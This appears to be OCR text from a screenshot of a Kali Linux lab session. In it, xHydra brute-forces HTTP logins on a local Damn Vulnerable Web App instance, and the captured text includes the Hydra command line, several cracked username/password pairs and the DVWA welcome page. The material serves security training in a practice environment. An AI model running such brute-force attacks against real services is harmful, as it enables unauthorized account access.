 1 2 3 4
10:59
Trash
File System
Home
Esercizio c
operazioni.py
provasocke...
platform.py
passwg.txt
dvwa1.py
userdvwa.txt
platform.py...
epic2.text
epic2.zip
passwdvwa...
xHydra
Quit
Target Passwords Tuning Specific Start
Output
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-11-02 10:54:03
[DATA] max 16 tasks per 1 server, overall 16 tasks, 25 login tries (l:5/p:5), ~2 tries per task
[DATA] attacking http-get://192.168.50.101:80/foo/bar/protected.html
[80][http-get] host: 192.168.50.101 login: admin password: charley
[80][http-get] host: 192.168.50.101 login: admin password: password
: 192.168.50.101 login: smithy password: password
<finished>
Start Stop Save Output Clear Output
hydra -s 80 -L /home/kali/Desktop/userdvwa.txt -P /home/kali/Desktop/passwdvwadecript.txt -t 16 -...
mn Vulnerable Web Ap
192.168.50.101/dvwa/index.php
nable Login Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Nessus Essentials / Sc...
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Welcome to Damn Vulnerable Web App!
Damn Vulnerable Web App (DVWA) is a PHP/MySQL web application that is damn vulnerable. Its main goals are
to be an aid for security professionals to test their skills and tools in a legal environment, help web developers
better understand the processes of securing web applications and aid teachers/students to teach/learn web
application security in a class room environment.
WARNING!
Damn Vulnerable Web App is damn vulnerable! Do not upload it to your hosting provider's public html folder or
any internet facing web server as it will be compromised. We recommend downloading and installing XAMPP
onto a local machine inside your LAN which is used solely for testing.
Disclaimer
We do not take responsibility for the way in which any one uses this application. We have made the purposes of
the application clear and it should not be used maliciously. We have given warnings and taken measures to
prevent users from installing DVWA on to live web servers. If your web server is compromised via an installation
of DVWA it is not our responsibility it is the responsibility of the person/s who uploaded and installed it.
General Instructions
The help button allows you to view hits/tips for each vulnerability and for each security level on their respective
page.
You have logged in as 'smithy'
Username: smithy
Security Level: low
PHPIDS: disabled